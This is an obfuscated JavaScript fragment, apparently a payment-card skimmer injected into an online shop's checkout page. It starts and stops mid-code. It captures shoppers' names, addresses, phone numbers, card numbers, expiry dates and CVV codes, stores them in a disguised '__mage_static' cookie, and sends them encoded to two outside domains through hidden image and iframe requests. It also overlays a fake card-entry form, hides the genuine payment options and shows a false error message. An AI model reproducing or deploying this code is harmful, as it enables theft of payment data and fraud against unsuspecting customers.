_0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return 